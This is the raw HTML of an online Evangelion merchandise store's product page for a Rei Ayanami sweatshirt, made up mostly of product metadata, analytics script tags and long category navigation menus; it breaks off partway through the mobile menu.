

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://evangelionshop.com/product/evangelion-sweatshirts-rei-ayanamis-back-sweatshirt/
body_size: 35684
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/evangelionshop.com/uploads/evangelionshop.com logo-1744271063.png">
    <meta name="csrf-token" content="">
    <title>Evangelion Sweatshirts - Rei Ayanami&#039;s Back Sweatshirt | Evangelion Store - Official Evangelion Merchandise Shop</title>

            
        <meta property="og:title" content="Evangelion Sweatshirts - Rei Ayanami&#039;s Back Sweatshirt | Evangelion Store - Official Evangelion Merchandise Shop" />
    


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/evangelionshop.com/media/748/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg" /> 
    <meta property="og:url" content="https://evangelionshop.com/product/evangelion-sweatshirts-rei-ayanamis-back-sweatshirt" />
    <link rel="canonical" href="https://evangelionshop.com/product/evangelion-sweatshirts-rei-ayanamis-back-sweatshirt" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Evangelion Sweatshirts - Rei Ayanami's Back Sweatshirt",
    "description": "",
    "url": "https://evangelionshop.com/product/evangelion-sweatshirts-rei-ayanamis-back-sweatshirt",
    "image": "https://lunar-merch.b-cdn.net/evangelionshop.com/media/748/Rei-Ayanami-Japanese-Anime-Casual-Crewneck-Sweatshirts-Men-s-Manga-Hipster-Sweatshirt-Unisex-Oversized-Sweatshirt-Homme.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://evangelionshop.com/product/evangelion-sweatshirts-rei-ayanamis-back-sweatshirt",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "Evangelion Store - Official Evangelion Merchandise Shop"
        },
        "price": "40.95"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.8,
        "reviewCount": 4,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "EVANGESH37739-60",
    "category": "Rei Sweater"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://evangelionshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://evangelionshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://evangelionshop.com/css/tippy.css">

    <!-- Custom styles -->
    <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "mdcsfxlh1u");
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://evangelionshop.com" class="relative block">
                    <span class="sr-only">Evangelion Store - Official Evangelion Merchandise Shop</span>
                    <img src="https://lunar-merch.b-cdn.net/evangelionshop.com/uploads/evangelionshop.com logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://evangelionshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://evangelionshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://evangelionshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-accesorries" class="block text-sm font-medium">Evangelion Accesorries</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-backpacks" class="font-light rounded text-sm">Evangelion Backpacks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-keychains" class="font-light rounded text-sm">Evangelion Keychains</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-lamps" class="font-light rounded text-sm">Evangelion Lamps</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-mouse-pads" class="font-light rounded text-sm">Evangelion Mouse Pads</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-mugs" class="font-light rounded text-sm">Evangelion Mugs</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-necklaces" class="font-light rounded text-sm">Evangelion Necklaces</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-phone-cases" class="font-light rounded text-sm">Evangelion Phone Cases</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-stickers" class="font-light rounded text-sm">Evangelion Stickers</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-charactors" class="block text-sm font-medium">Evangelion Charactors</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/asuka-langley-shikinami-merch" class="font-light rounded text-sm">Asuka Langley Shikinami Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-angels" class="font-light rounded text-sm">Evangelion Angels</a>
                                                                                                            <a href="https://evangelionshop.com/collections/kaworu-nagisa-merch" class="font-light rounded text-sm">Kaworu Nagisa Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/mari-makinami-illustrious-merch" class="font-light rounded text-sm">Mari Makinami Illustrious Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/misato-katsuragi-merch" class="font-light rounded text-sm">Misato Katsuragi Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/other-charactors" class="font-light rounded text-sm">Other Charactors</a>
                                                                                                            <a href="https://evangelionshop.com/collections/rei-ayanami-merch" class="font-light rounded text-sm">Rei Ayanami Merch</a>
                                                                                                            <a href="https://evangelionshop.com/collections/shinji-ikari-merch" class="font-light rounded text-sm">Shinji Ikari Merch</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-clothing" class="block text-sm font-medium">Evangelion Clothing</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-baseball-jersey" class="font-light rounded text-sm">Evangelion Baseball Jersey</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-face-masks" class="font-light rounded text-sm">Evangelion Face Masks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hats-caps" class="font-light rounded text-sm">Evangelion Hats Caps</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hooded-blanket" class="font-light rounded text-sm">Evangelion Hooded Blanket</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-hoodies" class="font-light rounded text-sm">Evangelion Hoodies</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-jackets" class="font-light rounded text-sm">Evangelion Jackets</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-shoes" class="font-light rounded text-sm">Evangelion Shoes</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-shorts" class="font-light rounded text-sm">Evangelion Shorts</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-socks" class="font-light rounded text-sm">Evangelion Socks</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-sweatshits" class="font-light rounded text-sm">Evangelion Sweatshits</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-t-shirts" class="font-light rounded text-sm">Evangelion T-Shirts</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-tank-tops" class="font-light rounded text-sm">Evangelion Tank Tops</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-ugly-christmas-sweater" class="font-light rounded text-sm">Evangelion Ugly Christmas Sweater</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-decoration" class="block text-sm font-medium">Evangelion Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-blankets" class="font-light rounded text-sm">Evangelion Blankets</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-dakimakura" class="font-light rounded text-sm">Evangelion Dakimakura</a>
                                                                                                            <a href="https://evangelionshop.com/collections/evangelion-poster" class="font-light rounded text-sm">Evangelion Poster</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-figures" class="block text-sm font-medium">Evangelion Figures</a>

                                                                                                                                <a href="https://evangelionshop.com/collections/evangelion-outfit-and-cosplay" class="block text-sm font-medium">Evangelion Outfit and Cosplay</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/collections/evangelion-units" class="block text-sm font-medium">Evangelion Units</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://evangelionshop.com/collections/mark06" class="font-light rounded text-sm">Mark.06</a>
                                                                                                            <a href="https://evangelionshop.com/collections/unit-01" class="font-light rounded text-sm">Unit-01</a>
                                                                                                    </div>
                                                                                                                                <a href="https://evangelionshop.com/collections/limited-collection" class="block text-sm font-medium">Limited Collection</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://evangelionshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-accesorries" class="flex justify-between items-center hover:underline grow">Evangelion Accesorries</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-backpacks" class="flex justify-between items-center hover:underline grow">Evangelion Backpacks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-keychains" class="flex justify-between items-center hover:underline grow">Evangelion Keychains</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-lamps" class="flex justify-between items-center hover:underline grow">Evangelion Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-mouse-pads" class="flex justify-between items-center hover:underline grow">Evangelion Mouse Pads</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-mugs" class="flex justify-between items-center hover:underline grow">Evangelion Mugs</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-necklaces" class="flex justify-between items-center hover:underline grow">Evangelion Necklaces</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-phone-cases" class="flex justify-between items-center hover:underline grow">Evangelion Phone Cases</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-stickers" class="flex justify-between items-center hover:underline grow">Evangelion Stickers</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-charactors" class="flex justify-between items-center hover:underline grow">Evangelion Charactors</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-langley-shikinami-merch" class="flex justify-between items-center hover:underline grow">Asuka Langley Shikinami Merch</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-accesorries" class="flex justify-between items-center hover:underline grow">Asuka Accesorries</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-cosplay" class="flex justify-between items-center hover:underline grow">Asuka Cosplay</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-dakimakura" class="flex justify-between items-center hover:underline grow">Asuka Dakimakura</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-figure" class="flex justify-between items-center hover:underline grow">Asuka Figure</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-hats-caps" class="flex justify-between items-center hover:underline grow">Asuka Hats Caps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-hoodie" class="flex justify-between items-center hover:underline grow">Asuka Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-jackets" class="flex justify-between items-center hover:underline grow">Asuka Jackets</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-lamps" class="flex justify-between items-center hover:underline grow">Asuka Lamps</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-posters" class="flex justify-between items-center hover:underline grow">Asuka Posters</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shirt" class="flex justify-between items-center hover:underline grow">Asuka Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shoes" class="flex justify-between items-center hover:underline grow">Asuka Shoes</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-shorts" class="flex justify-between items-center hover:underline grow">Asuka Shorts</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-socks" class="flex justify-between items-center hover:underline grow">Asuka Socks</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-sweater" class="flex justify-between items-center hover:underline grow">Asuka Sweater</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/asuka-tank-tops" class="flex justify-between items-center hover:underline grow">Asuka Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/evangelion-angels" class="flex justify-between items-center hover:underline grow">Evangelion Angels</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://evangelionshop.com/collections/gaghiel-merch" class="flex justify-between items-center hover:underline grow">Gaghiel Merch</a>

                    <button type="button" x-on:click="open = !open">
